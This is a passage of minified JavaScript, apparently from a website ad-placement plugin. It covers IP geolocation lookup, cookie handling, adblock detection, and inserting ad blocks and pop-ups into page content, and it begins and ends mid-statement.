e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var r=e[n].str;if(r&&e[n].subStr.test(r))return e[n].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(r,o){return r=r||"",o=o||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[r]||(window.exeptions_offsetTop[r]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),n=[];return""!=r&&(n=fpm_queryAll(r,o,"false"),t=t.filter(function(e){return!n.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[r])},window.fpm_textLength_with_exeptions=function(i,a){if(i=i||"",a=a||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var s=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),n=[];""!=i&&(n=fpm_queryAll(i,a,"false"),t=t.filter(function(e){return!n.includes(e)}));var r=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){var t;void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(t=e.outerText.replace(/(\s)+/g,"").length,r+=t,s+=t),e.fpm_textLength=s}),s+=o-r,e.fpm_textLength=s,[e,t]}).flat(1/0),window.exeptions_textLength[i]},void 0!==fpm_getUrlParams().utm_referrer&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var n=0;n<t;n++){var r=fpm_then[e][n];fpm_next(r)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,n,t){var r=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");r<n&&(r+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,n){var r=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(n=n||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=r;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);t=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),t},window.fpm_interscrollerObserver=function(e,t){t=t||3;var n,r=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),o=e.querySelectorAll("span.timer");function i(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}document.body.style.overflow="hidden",document.body.style.paddingRight=r+fpm_getScrollbarWidth()+"px",window.scrollTo({top:i(),left:0,behavior:"smooth"}),n=setInterval(function(){window.scrollTo({top:i(),left:0,behavior:"smooth"})},100);var a=setInterval(function(){t--,o.forEach(function(e){e.innerHTML=t}),t<=0&&(document.body.style.overflow="auto",document.body.style.paddingRight=r+"px",o.forEach(function(e){e.remove()}),clearInterval(n),clearInterval(a))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var n,r,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(r=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(r=+t.n),"center"===t.type&&(r=a/2),r<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(r-e.offset)-Math.abs(r-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var p in r[n])r[n][p].minheight&&(i+=+r[n][p].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(S=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){S()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(O=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&P()},document.addEventListener("scroll",O)),"true"===T.close&&(H=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P())},document.addEventListener("visibilitychange",H),fpm_body.addEventListener("mouseleave",H)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(A=fpm_queryAll(k.selector,k.xpath,"true")).length?A.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(A=fpm_queryAll(M.selector,M.xpath,"true")).length?A.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,S,I,O,H,N;function P(){var e;document.removeEventListener("scroll",O),"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void 